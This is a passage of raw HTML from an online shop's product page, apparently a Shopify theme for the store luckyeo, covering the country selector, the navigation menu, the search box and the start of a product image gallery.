              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LK"
              id="Sri Lanka"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sri Lanka</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sweden"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sweden</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Switzerland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Switzerland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TW"
              id="Taiwan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Taiwan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TZ"
              id="Tanzania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Tanzania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TH"
              id="Thailand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Thailand</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TR"
              id="Türkiye"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Türkiye</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="UG"
              id="Uganda"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Uganda</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="UA"
              id="Ukraine"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ukraine</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AE"
              id="United Arab Emirates"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Arab Emirates</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GB"
              id="United Kingdom"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Kingdom</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="US"
              id="United States"
            >
              <span
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United States</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="UZ"
              id="Uzbekistan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Uzbekistan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="VN"
              id="Vietnam"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Vietnam</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="US">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//luckyeo.com/cdn/shop/files/luckyeo-1__1.png?v=1739350001&amp;width=600" alt="luckyeo" srcset="//luckyeo.com/cdn/shop/files/luckyeo-1__1.png?v=1739350001&amp;width=120 120w, //luckyeo.com/cdn/shop/files/luckyeo-1__1.png?v=1739350001&amp;width=180 180w, //luckyeo.com/cdn/shop/files/luckyeo-1__1.png?v=1739350001&amp;width=240 240w" width="120" height="41.142857142857146" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 240px) 50vw, 120px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-hot🔥"
            href="/collections/hot-sale"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Hot🔥</span>
          </a></li><li><a
            id="HeaderMenu-new"
            href="/collections/new-arrival"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >New</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-clothing"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Clothing</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure color-scheme-3 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><details id="Details-HeaderSubMenu-clothing-women">
                        <summary
                          id="HeaderMenu-clothing-women"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Women</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-women-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-women-dresses"
                                href="/collections/dresses"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Dresses
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-two-piece-suit"
                                href="/collections/two-piece-suit"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Two-piece Suit
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-women-tops"
                                href="/collections/women-tops"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Women Tops
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-women-pants"
                                href="/collections/women-pants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Women Pants
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-bras-underpants"
                                href="/collections/bras-underpants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Bras &amp; Underpants
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-jumpsuits"
                                href="/collections/jumpsuits"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Jumpsuits
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-coats"
                                href="/collections/coats"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Coats
                              </a>
                            </li></ul>
                      </details></li><li><details id="Details-HeaderSubMenu-clothing-men">
                        <summary
                          id="HeaderMenu-clothing-men"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Men</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-men-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-men-men-top"
                                href="/collections/men-top"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Top
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-pants"
                                href="/collections/men-pants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Pants
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-coat"
                                href="/collections/men-coat"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Coat
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-shirt-suits"
                                href="/collections/men-shirt-suits"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Shirt Suits
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-underpants"
                                href="/collections/men-underpants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Underpants
                              </a>
                            </li></ul>
                      </details></li><li><details id="Details-HeaderSubMenu-clothing-shoes-socks">
                        <summary
                          id="HeaderMenu-clothing-shoes-socks"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Shoes &amp; Socks</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-shoes-socks-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-shoes-socks-women-shoes"
                                href="/collections/women-shoes"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Women Shoes
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-shoes-socks-men-shoes"
                                href="/collections/men-shoes"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Shoes
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-shoes-socks-socks"
                                href="/collections/socks"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Socks
                              </a>
                            </li></ul>
                      </details></li><li><details id="Details-HeaderSubMenu-clothing-accessories">
                        <summary
                          id="HeaderMenu-clothing-accessories"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-accessories-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-accessories-jewelry"
                                href="/collections/jewelry"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Jewelry
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-accessories-bags"
                                href="/collections/bags"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Bags
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-accessories-hats"
                                href="/collections/hats"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Hats
                              </a>
                            </li></ul>
                      </details></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-houseware"
            href="/collections/houseware-kitchen"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Houseware</span>
          </a></li><li><a
            id="HeaderMenu-electronics"
            href="/collections/electronics-accessories"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electronics</span>
          </a></li><li><a
            id="HeaderMenu-beauty"
            href="/collections/health-beauty"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Beauty</span>
          </a></li><li><a
            id="HeaderMenu-tools"
            href="/collections/tools-gadgets"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Tools</span>
          </a></li><li><a
            id="HeaderMenu-cars"
            href="/collections/car-accessories"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Cars</span>
          </a></li><li><a
            id="HeaderMenu-toys-kids"
            href="/collections/toys-kids-gifts"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Toys &amp; Kids</span>
          </a></li><li><a
            id="HeaderMenu-pets"
            href="/collections/pets"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Pets</span>
          </a></li><li><a
            id="HeaderMenu-outdoors"
            href="/collections/sports-outdoors"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Outdoors</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="https://shopify.com/68619698343/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon>
          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "luckyeo",
    
      "logo": "https:\/\/luckyeo.com\/cdn\/shop\/files\/luckyeo-1__1.png?v=1739350001\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/luckyeo.com"
  }
</script>
</div>
<!-- END sections: header-group -->
    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18930470879399__main" class="shopify-section section">
<section
  id="MainProduct-template--18930470879399__main"
  class="section-template--18930470879399__main-padding gradient color-scheme-1"
  data-section="template--18930470879399__main"
>
  <link href="//luckyeo.com/cdn/shop/t/5/assets/section-main-product.css?v=106474073041999243061754383421" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/5/assets/component-accordion.css?v=180964204318874863811754383421" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/5/assets/component-price.css?v=70172745017360139101754383421" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/5/assets/component-slider.css?v=14039311878856620671754383421" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/5/assets/component-rating.css?v=179577762467860590411754383421" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/5/assets/component-deferred-media.css?v=14096082462203297471754383421" rel="stylesheet" type="text/css" media="all" />
  
    <link href="//luckyeo.com/cdn/shop/t/5/assets/component-product-variant-picker.css?v=101198305663325844211754383421" rel="stylesheet" type="text/css" media="all" />
    <link href="//luckyeo.com/cdn/shop/t/5/assets/component-swatch-input.css?v=61683592951238328641754383421" rel="stylesheet" type="text/css" media="all" />
    <link href="//luckyeo.com/cdn/shop/t/5/assets/component-swatch.css?v=6811383713633888781754383421" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--18930470879399__main-padding {
      padding-top: 30px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18930470879399__main-padding {
        padding-top: 40px;
        padding-bottom: 0px;
      }
    }</style><script src="//luckyeo.com/cdn/shop/t/5/assets/product-info.js?v=182726685732064835421754383421" defer="defer"></script>
  <script src="//luckyeo.com/cdn/shop/t/5/assets/product-form.js?v=133081758708377679181754383421" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--18930470879399__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--18930470879399__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18930470879399__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18930470879399__main">
      Skip to product information
    </a>
    <ul
      id="Slider-Gallery-template--18930470879399__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
      
<li id="Slide-template--18930470879399__main-30774588539047" class="product__media-item grid__item slider__slide is-active product__media-item--variant" data-media-id="template--18930470879399__main-30774588539047">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
